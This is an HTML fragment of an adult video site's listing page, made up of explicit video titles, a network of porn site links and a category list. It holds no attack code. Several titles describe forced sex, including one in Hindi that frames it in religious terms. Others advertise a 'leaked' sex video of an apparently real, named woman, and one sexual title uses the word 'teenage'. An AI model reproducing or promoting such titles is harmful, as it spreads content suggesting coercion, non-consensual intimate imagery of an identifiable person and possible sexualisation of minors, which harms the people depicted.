                                    <li><i class="la la-eye"></i> <span>203</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>After long time my Nepali girlfriend hard fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2124508484099017246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7bc535cd068a1e" src="/thumbs/246/2124508484099017246_0.jpg" alt="xxxmaal.com - Hot B grade sex scene in Bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Hot B grade sex scene in Bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/142740532614869526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fb1dc2158f3216" src="/thumbs/526/142740532614869526_0.jpg" alt="22 southindian bf Fucking my nepali amateur" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>418</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali amateur</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109480821/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1664</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Bangladeshi Bhabhi looking wonderful on sharee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194826169173239448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eea04b4c7c296698" src="/thumbs/448/17194826169173239448_0.jpg" alt="Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4102873874851231188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38f0560d1cbcf5d4" src="/thumbs/188/4102873874851231188_0.jpg" alt="Romantic Oriental nepali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>140</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Romantic Oriental nepali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17464576408515748140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f25ea3b6563fa12c" src="/thumbs/140/17464576408515748140_0.jpg" alt="Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6552786831929414339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5af02ce7ce0292c3" src="/thumbs/339/6552786831929414339_0.jpg" alt="Nepali Babe Seductive Dance - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seductive Dance - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5838413732277417377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5106365b342875a1" src="/thumbs/377/5838413732277417377_0.jpg" alt="Nepali Puti ko full servicing gareko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Puti ko full servicing gareko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9180259701903317214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f66d58f4dc7d8de" src="/thumbs/214/9180259701903317214_0.jpg" alt="Nepali gf sucking and fucking with dirty talk." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali gf sucking and fucking with dirty talk.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586666915/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1960256668655536370/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b343b0de3cdc8f2" src="/thumbs/370/1960256668655536370_0.jpg" alt="Nepali Bindu Pariyar having fuck with new cock." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Pariyar having fuck with new cock.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9089044074221587536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7e22c56dffd8cc50" src="/thumbs/536/9089044074221587536_0.jpg" alt="Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2757120130451825173/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="264342269aa8e215" src="/thumbs/173/2757120130451825173_0.jpg" alt="hot bhabi sucking husband cock, fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>377</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hot bhabi sucking husband cock, fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15183190766011314494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2b5878ec518713e" src="/thumbs/494/15183190766011314494_0.jpg" alt="Nepali Model Binu Pariyar - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>143</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Model Binu Pariyar - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5699632177474321377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f19294478be3be1" src="/thumbs/377/5699632177474321377_0.jpg" alt="Hard Fucking My Hot Date On Very first Day of Meeting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hard Fucking My Hot Date On Very first Day of Meeting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1463323181805454002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="144ec4ae4b1bc2b2" src="/thumbs/2/1463323181805454002_0.jpg" alt="MY NEPALI HOT AMATEUR" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEPALI HOT AMATEUR</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5893147968913308356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="51c8aadabfe47ac4" src="/thumbs/356/5893147968913308356_0.jpg" alt="Indian Bhabi Sex With Boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Bhabi Sex With Boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600445101800176273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1635ec572f503a91" src="/thumbs/273/1600445101800176273_0.jpg" alt="Nepali sex , chesty girl crazy fuck from behind" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex , chesty girl crazy fuck from behind</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15021685593867303348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d077bf75961039b4" src="/thumbs/348/15021685593867303348_0.jpg" alt="Horny Blue Haired Model Sucking Dick And Fucking With Stranger." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Blue Haired Model Sucking Dick And Fucking With Stranger.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13558953922112914450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc2b14c0f56e0412" src="/thumbs/450/13558953922112914450_0.jpg" alt="Nepali Bhabhi Sagging Boobs - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bhabhi Sagging Boobs - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640268506942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10df72f73e" src="/thumbs/942/3824942640268506942_0.jpg" alt="#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14481882571179208749/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8f9fb785e0eb02d" src="/thumbs/749/14481882571179208749_0.jpg" alt="Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4264202437060586365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b2d7d861759eb7d" src="/thumbs/365/4264202437060586365_0.jpg" alt="just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8391236434752162384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7473a91427b7ca50" src="/thumbs/384/8391236434752162384_0.jpg" alt="Maid spread her legs for licking nonstop" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Maid spread her legs for licking nonstop</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1750463742000090983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="184ae57fbe1dcf67" src="/thumbs/983/1750463742000090983_0.jpg" alt="हॉट देसी बेब नाव्या" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट देसी बेब नाव्या</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/930811486905399254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ceae81d9dd977d6" src="/thumbs/254/930811486905399254_0.jpg" alt="Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734746958960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd1c9c70" src="/thumbs/960/2705852734746958960_0.jpg" alt="New nepali sex video 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>113</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex video 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5990240898037686896/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53219c5bee8da270" src="/thumbs/896/5990240898037686896_0.jpg" alt="mallu sexy vid teenage bhabhi devar romance" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>128</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mallu sexy vid teenage bhabhi devar romance</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14763249624954310708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cce1995099d21034" src="/thumbs/708/14763249624954310708_0.jpg" alt="Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8862674775876801456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7afe8bc08ff393b0" src="/thumbs/456/8862674775876801456_0.jpg" alt="Sexy south tamil mallu aunty HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy south tamil mallu aunty HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16673650298136323809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e764b49af98066e1" src="/thumbs/809/16673650298136323809_0.jpg" alt="Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6749267336199346971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5daa36e2144f1b1b" src="/thumbs/971/6749267336199346971_0.jpg" alt="Nepali keti ko tight puti chik dai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>125</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali keti ko tight puti chik dai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636804575087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010fb8f6f" src="/thumbs/87/3824942636804575087_0.jpg" alt="Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636541988015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100154ccaf" src="/thumbs/15/3824942636541988015_0.jpg" alt="Big Booby Girl Wearing Her Dress Recorded Hairy Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Booby Girl Wearing Her Dress Recorded Hairy Pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7133</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2399</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3191</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2805</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1873</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2124</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2669</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 777</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 771</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2524</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1770</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3074</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4727</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2085</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 217</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1363</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 931</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1198</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 530</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7868</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 765</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1049</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
